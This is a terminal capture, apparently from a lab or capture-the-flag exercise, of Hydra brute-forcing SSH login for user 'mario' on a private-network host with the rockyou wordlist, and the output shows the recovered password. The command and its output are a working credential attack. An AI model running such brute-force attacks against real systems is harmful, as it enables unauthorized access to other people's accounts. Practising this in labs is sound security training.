 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 11:31:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 11:31:35